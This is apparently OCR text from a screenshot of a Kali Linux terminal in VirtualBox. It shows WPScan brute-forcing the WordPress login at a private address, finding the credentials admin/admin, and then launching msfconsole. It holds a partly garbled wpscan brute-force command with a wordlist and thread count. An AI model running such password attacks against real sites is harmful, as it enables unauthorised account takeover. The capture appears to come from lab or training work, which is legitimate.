 HetchBoard
vm [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal Thu 14:07
root@kali: ~
File Edit View Search Terminal Help
Reference: https://wpvulndb.com/vulnerabilities/7985
Reference: https://blog.anantshri.info/forgotten_disclosure_dom_xss_prettyphoto
Reference: https://github.com/scaron/prettyphoto/issues/149
Reference: https://github.com/wpscanteam/wpscan/issues/818
[i] Fixed in: 3.1.5
[+] Starting the password brute forcer
[+] [SUCCESS] Login : admin Password : admin
Brute Forcing 'admin' Time: 00:00:19 < > (1008 / 88397)
+----+-------+------+----------+
| ID | Login | Name | Password |
+----+-------+------+----------+
| | admin | | admin |
+----+-------+------+----------+
[+] Finished: Thu Oct 25 14:02:07 2018
[+] Elapsed time: 00:00:20
[+] Requests made: 1088
[+] Memory used: 75.473 MB
root@kali:~# wpscan --url 172.16.5.18/wordpress --wordlist /usr/share/wordlist^Cmetasploit/
e admin --thread 50
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# msfconsole
Digite aqui para pesquisar